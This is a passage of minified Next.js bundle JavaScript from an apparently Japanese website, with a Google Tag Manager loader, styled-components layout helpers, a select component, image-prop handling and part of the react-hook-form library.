j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(e.googleTagManagerId,"');\n      ")}}):null},rY="GTM-".concat("P5GTQJ"),rG=e=>{var t,r,n;let l=!(null==(t=e.pageProps)?void 0:t.isBeforeClickedCloseBanner)&&(null==(r=e.pageProps)?void 0:r.isShowBanner),c=(0,a.useRouter)();(0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({event:"optimize.activate",device:e})},[c.pathname]);let u=["small_talk","scout"].includes(null==(n=e.pageProps)?void 0:n.layout);return(0,o.jsx)(rV.Kq,{store:rk.Ay,children:(0,o.jsxs)(s.NP,{theme:u?f:d,children:[(0,o.jsx)(g,{}),(0,o.jsx)(to.H,{}),!!rY&&(0,o.jsx)(rq,{googleTagManagerId:rY}),(0,o.jsx)(rU,{...e.pageProps,isShowBanner:l,children:(0,o.jsx)(e.Component,{...e.pageProps})})]})})};rG.getInitialProps=async e=>void 0!==(0,ey.parseCookies)(e.ctx)[er.E.cookie.nameAppInductionTop]?{pageProps:{isBeforeClickedCloseBanner:!0}}:{};let rX=rG},84345:(e,t,r)=>{"use strict";r.d(t,{_:()=>Q});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            display: ",";\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            display: ",";\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return $=function(){return e},e}function W(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return W=function(){return e},e}function q(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return q=function(){return e},e}function Y(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return Y=function(){return e},e}function G(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return G=function(){return e},e}function X(){let e=(0,n._)(["\n            flex: ",";\n          "]);return X=function(){return e},e}function K(){let e=(0,n._)(["\n            flex: ",";\n          "]);return K=function(){return e},e}let Z=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-49b6db57-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>e.display?Array.isArray(e.display)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.display[0]),e.theme.mixins.media.pc(l(),e.display[1])):(0,a.AH)(["display:",";"],e.display):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(u(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(f(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(p(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.gap?Array.isArray(e.gap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.gap[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.gap[1]])):(0,a.AH)(["gap:","px !important;"],e.theme.spacing[e.gap]):(0,a.AH)([""]),e=>e.flexWrap?Array.isArray(e.flexWrap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.flexWrap[0]),e.theme.mixins.media.pc(D(),e.flexWrap[1])):(0,a.AH)(["display:flex !important;flex-wrap:"," !important;"],e.flexWrap):(0,a.AH)([""]),e=>e.justifyContent?Array.isArray(e.justifyContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.justifyContent[0]),e.theme.mixins.media.pc(U(),e.justifyContent[1])):(0,a.AH)(["display:flex !important;justify-content:"," !important;"],e.justifyContent):(0,a.AH)([""]),e=>e.flexDirection?Array.isArray(e.flexDirection)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.flexDirection[0]),e.theme.mixins.media.pc($(),e.flexDirection[1])):(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""]),e=>e.alignItems?Array.isArray(e.alignItems)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(W(),e.alignItems[0]),e.theme.mixins.media.pc(q(),e.alignItems[1])):(0,a.AH)(["display:flex !important;align-items:"," !important;"],e.alignItems):(0,a.AH)([""]),e=>e.alignContent?Array.isArray(e.alignContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(Y(),e.alignContent[0]),e.theme.mixins.media.pc(G(),e.alignContent[1])):(0,a.AH)(["display:flex !important;align-content:"," !important;"],e.alignContent):(0,a.AH)([""]),e=>e.flex?Array.isArray(e.flex)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(X(),e.flex[0]),e.theme.mixins.media.pc(K(),e.flex[1])):(0,a.AH)(["flex:",";"],e.flex):(0,a.AH)([""]),e=>e.flexDirection?(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""])),J={as:"div"},Q=(0,i.forwardRef)((e,t)=>{let r={...J,...e};return(0,o.jsx)(Z,{...r,ref:t,children:e.children})})},84777:(e,t,r)=>{"use strict";r.d(t,{O:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.select.withConfig({componentId:"sc-ecb58e1d-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1,shouldNonValueOptionIsString:!0},f=(0,o.forwardRef)((e,t)=>{var r;let o={...d,...e},i=o.showNonValueOption?[{value:o.shouldNonValueOptionIsString?"":void 0,label:null!=(r=o.customNonValueLabel)?r:"選択してください"}].concat(o.options?o.options:[]):o.options;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:o.width,children:[(0,n.jsx)(u,{...o,ref:t,className:[o.isFocus?"focus":""].join(" "),children:i&&i.map(e=>(0,n.jsx)("option",{value:e.value,children:e.label},e.label+e.value))}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),o.isError&&o.errorMessage&&(0,n.jsx)(s.O,{children:o.errorMessage})]})})},84915:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return l}}),r(60546);let n=r(45284),o=r(26904),i=["-moz-initial","fill","none","scale-down",void 0];function a(e){return void 0!==e.default}function s(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function l(e,t){var r,l;let c,u,d,{src:f,sizes:h,unoptimized:p=!1,priority:m=!1,loading:g,className:y,quality:b,width:v,height:w,fill:x=!1,style:_,overrideSrc:C,onLoad:A,onLoadingComplete:k,placeholder:j="empty",blurDataURL:S,fetchPriority:E,decoding:O="async",layout:T,objectFit:z,objectPosition:I,lazyBoundary:R,lazyRoot:M,...P}=e,{imgConf:L,showAltText:H,blurComplete:F,defaultLoader:B}=t,D=L||o.imageConfigDefault;if("allSizes"in D)c=D;else{let e=[...D.deviceSizes,...D.imageSizes].sort((e,t)=>e-t),t=D.deviceSizes.sort((e,t)=>e-t),n=null==(r=D.qualities)?void 0:r.sort((e,t)=>e-t);c={...D,allSizes:e,deviceSizes:t,qualities:n}}if(void 0===B)throw Object.defineProperty(Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config"),"__NEXT_ERROR_CODE",{value:"E163",enumerable:!1,configurable:!0});let N=P.loader||B;delete P.loader,delete P.srcSet;let U="__next_img_default"in N;if(U){if("custom"===c.loader)throw Object.defineProperty(Error('Image with src "'+f+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader'),"__NEXT_ERROR_CODE",{value:"E252",enumerable:!1,configurable:!0})}else{let e=N;N=t=>{let{config:r,...n}=t;return e(n)}}if(T){"fill"===T&&(x=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[T];e&&(_={..._,...e});let t={responsive:"100vw",fill:"100vw"}[T];t&&!h&&(h=t)}let V="",$=s(v),W=s(w);if((l=f)&&"object"==typeof l&&(a(l)||void 0!==l.src)){let e=a(f)?f.default:f;if(!e.src)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E460",enumerable:!1,configurable:!0});if(!e.height||!e.width)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E48",enumerable:!1,configurable:!0});if(u=e.blurWidth,d=e.blurHeight,S=S||e.blurDataURL,V=e.src,!x)if($||W){if($&&!W){let t=$/e.width;W=Math.round(e.height*t)}else if(!$&&W){let t=W/e.height;$=Math.round(e.width*t)}}else $=e.width,W=e.height}let q=!m&&("lazy"===g||void 0===g);(!(f="string"==typeof f?f:V)||f.startsWith("data:")||f.startsWith("blob:"))&&(p=!0,q=!1),c.unoptimized&&(p=!0),U&&!c.dangerouslyAllowSVG&&f.split("?",1)[0].endsWith(".svg")&&(p=!0);let Y=s(b),G=Object.assign(x?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:z,objectPosition:I}:{},H?{}:{color:"transparent"},_),X=F||"empty"===j?null:"blur"===j?'url("data:image/svg+xml;charset=utf-8,'+(0,n.getImageBlurSvg)({widthInt:$,heightInt:W,blurWidth:u,blurHeight:d,blurDataURL:S||"",objectFit:G.objectFit})+'")':'url("'+j+'")',K=i.includes(G.objectFit)?"fill"===G.objectFit?"100% 100%":"cover":G.objectFit,Z=X?{backgroundSize:K,backgroundPosition:G.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:X}:{},J=function(e){let{config:t,src:r,unoptimized:n,width:o,quality:i,sizes:a,loader:s}=e;if(n)return{src:r,srcSet:void 0,sizes:void 0};let{widths:l,kind:c}=function(e,t,r){let{deviceSizes:n,allSizes:o}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let n;n=e.exec(r);)t.push(parseInt(n[2]));if(t.length){let e=.01*Math.min(...t);return{widths:o.filter(t=>t>=n[0]*e),kind:"w"}}return{widths:o,kind:"w"}}return"number"!=typeof t?{widths:n,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>o.find(t=>t>=e)||o[o.length-1]))],kind:"x"}}(t,o,a),u=l.length-1;return{sizes:a||"w"!==c?a:"100vw",srcSet:l.map((e,n)=>s({config:t,src:r,quality:i,width:e})+" "+("w"===c?e:n+1)+c).join(", "),src:s({config:t,src:r,quality:i,width:l[u]})}}({config:c,src:f,unoptimized:p,width:$,quality:Y,sizes:h,loader:N});return{props:{...P,loading:q?"lazy":g,fetchPriority:E,width:$,height:W,decoding:O,className:y,style:{...G,...Z},sizes:J.sizes,srcSet:J.srcSet,src:C||J.src},meta:{unoptimized:p,priority:m,placeholder:j,fill:x}}}},85830:()=>{},87247:(e,t)=>{t.read=function(e,t,r,n,o){var i,a,s=8*o-n-1,l=(1<<s)-1,c=l>>1,u=-7,d=r?o-1:0,f=r?-1:1,h=e[t+d];for(d+=f,i=h&(1<<-u)-1,h>>=-u,u+=s;u>0;i=256*i+e[t+d],d+=f,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=n;u>0;a=256*a+e[t+d],d+=f,u-=8);if(0===i)i=1-c;else{if(i===l)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,n),i-=c}return(h?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,s,l,c=8*i-o-1,u=(1<<c)-1,d=u>>1,f=5960464477539062e-23*(23===o),h=n?0:i-1,p=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+d>=1?t+=f/l:t+=f*Math.pow(2,1-d),t*l>=2&&(a++,l/=2),a+d>=u?(s=0,a=u):a+d>=1?(s=(t*l-1)*Math.pow(2,o),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;e[r+h]=255&s,h+=p,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[r+h]=255&a,h+=p,a/=256,c-=8);e[r+h-p]|=128*m}},87711:e=>{"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e*=1))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},88495:(e,t,r)=>{"use strict";r.d(t,{G:()=>d});var n=r(96427),o=r(37876);r(14232);var i=r(21626);function a(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return a=function(){return e},e}function s(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return c=function(){return e},e}let u=i.Ay.div.withConfig({componentId:"sc-cbb886d3-0"})([""," width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>"pc"===e.variant?(0,i.AH)(["width:","px;margin-left:auto;margin-right:auto;"],e.theme.pcContentsWidth):"sp"===e.variant?(0,i.AH)(["width:100%;padding-left:","px;padding-right:","px;"],e.theme.spacing[2],e.theme.spacing[2]):"responsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(a(),e.theme.pcContentsWidth),e.theme.mixins.media.sp(s(),e.theme.spacing[2],e.theme.spacing[2])):"smallResponsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(l(),e.theme.smallResponsiveContentsWidth),e.theme.mixins.media.sp(c(),e.theme.spacing[2],e.theme.spacing[2])):(0,i.AH)([""]),e=>e.theme.pcContentsWidth),d=e=>(0,o.jsx)(u,{className:e.className,variant:e.variant,children:e.children})},88967:(e,t,r)=>{"use strict";r.d(t,{J:()=>o});var n=r(21626);let o=e=>({media:{pc:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (min-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))},sp:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (max-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))}},typography:(e,t)=>(0,n.AH)(["font-size:",";font-weight:",";line-height:",";letter-spacing:",";"],t=>t.theme.typography[e].fontSize,r=>t?r.theme.boldFontWeight:r.theme.typography[e].fontWeight,t=>t.theme.typography[e].lineHeight,t=>t.theme.typography[e].letterSpacing),fillWidth:()=>(0,n.AH)(["margin-left:-","px;margin-right:-","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),focusVisible:()=>(0,n.AH)(["outline:none;box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);border-radius:2px;"])})},88992:(e,t,r)=>{"use strict";r.d(t,{as:()=>T,jz:()=>eI,mN:()=>eR,xI:()=>z});var n=r(14232),o=e=>"checkbox"===e.type,i=e=>e instanceof Date,a=e=>null==e;let s=e=>"object"==typeof e;var l=e=>!a(e)&&!Array.isArray(e)&&s(e)&&!i(e),c=e=>l(e)&&e.target?o(e.target)?e.target.checked:e.target.value:e,u=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,t)=>e.has(u(t)),f=e=>{let t=e.constructor&&e.constructor.prototype;return l(t)&&t.hasOwnProperty("isPrototypeOf")},h="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function p(e){let t,r=Array.isArray(e),n="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else if(!(!(h&&(e instanceof Blob||n))&&(r||l(e))))return e;else if(t=r?[]:{},r||f(e))for(let r in e)e.hasOwnProperty(r)&&(t[r]=p(e[r]));else t=e;return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],g=e=>void 0===e,y=(e,t,r)=>{if(!t||!l(e))return r;let n=m(t.split(/[,[\].]+?/)).reduce((e,t)=>a(e)?e:e[t],e);return g(n)||n===e?g(e[t])?r:e[t]:n},b=e=>"boolean"==typeof e,v=e=>/^\w*$/.test(e),w=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/)),x=(e,t,r)=>{let n=-1,o=v(t)?[t]:w(t),i=o.length,a=i-1;for(;++n<i;){let t=o[n],i=r;if(n!==a){let r=e[t];i=l(r)||Array.isArray(r)?r:isNaN(+o[n+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=i,e=e[t]}};let _={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},C={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},A={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},k=n.createContext(null),j=()=>n.useContext(k);var S=(e,t,r,n=!0)=>{let o={defaultValues:t._defaultValues};for(let i in e)Object.defineProperty(o,i,{get:()=>(t._proxyFormState[i]!==C.all&&(t._proxyFormState[i]=!n||C.all),r&&(r[i]=!0),e[i])});return o},E=e=>"string"==typeof e,O=(e,t,r,n,o)=>E(e)?(n&&t.watch.add(e),y(r,e,o)):Array.isArray(e)?e.map(e=>(n&&t.watch.add(e),y(r,e))):(n&&(t.watchAll=!0),r);function T(e){let t=j(),{name:r,disabled:o,control:i=t.control,shouldUnregister:a}=e,s=d(i._names.array,r),l=function(e){let t=j(),{control:r=t.control,name:o,defaultValue:i,disabled:a,exact:s}=e||{},l=n.useRef(o),c=n.useRef(i);l.current=o,n.useEffect(()=>r._subscribe({name:l.current,formState:{values:!0},exact:s,callback:e=>!a&&d(O(l.current,r._names,e.values||r._formValues,!1,c.current))}),[r,a,s]);let[u,d]=n.useState(r._getWatch(o,i));return n.useEffect(()=>r._removeUnmounted()),u}({control:i,name:r,defaultValue:y(i._formValues,r,y(i._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){let t=j(),{control:r=t.control,disabled:o,name:i,exact:a}=e||{},[s,l]=n.useState(r._formState),c=n.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1}),u=n.useRef(i);return u.current=i,n.useEffect(()=>r._subscribe({name:u.current,formState:c.current,exact:a,callback:e=>{o||l({...r._formState,...e})}}),[r,o,a]),n.useEffect(()=>{c.current.isValid&&r._setValid(!0)},[r]),n.useMemo(()=>S(s,r,c.current,!1),[s,r])}({control:i,name:r,exact:!0}),f=n.useRef(e),h=n.useRef(i.register(r,{...e.rules,value:l,...b(e.disabled)?{disabled:e.disabled}:{}})),m=n.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!y(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!y(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!y(u.touchedFields,r)},isValidating:{enumerable:!0,get:()=>!!y(u.validatingFields,r)},error:{enumerable:!0,get:()=>y(u.errors,r)}}),[u,r]),v=n.useCallback(e=>h.current.onChange({target:{value:c(e),name:r},type:_.CHANGE}),[r]),w=n.useCallback(()=>h.current.onBlur({target:{value:y(i._formValues,r),name:r},type:_.BLUR}),[r,i._formValues]),C=n.useCallback(e=>{let t=y(i._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})},[i._fields,r]),A=n.useMemo(()=>({name:r,value:l,...b(o)||u.disabled?{disabled:u.disabled||o}:{},onChange:v,onBlur:w,ref:C}),[r,o,u.disabled,v,w,C,l]);return n.useEffect(()=>{let e=i._options.shouldUnregister||a;i.register(r,{...f.current.rules,...b(f.current.disabled)?{disabled:f.current.disabled}:{}});let t=(e,t)=>{let r=y(i._fields,e);r&&r._f&&(r._f.mount=t)};if(t(r,!0),e){let e=p(y(i._options.defaultValues,r));x(i._defaultValues,r,e),g(y(i._formValues,r))&&x(i._formValues,r,e)}return s||i.register(r),()=>{(s?e&&!i._state.action:e)?i.unregister(r):t(r,!1)}},[r,i,s,a]),n.useEffect(()=>{i._setDisabledField({disabled:o,name:r})},[o,r,i]),n.useMemo(()=>({field:A,formState:u,fieldState:m}),[A,u,m])}let z=e=>e.render(T(e));var 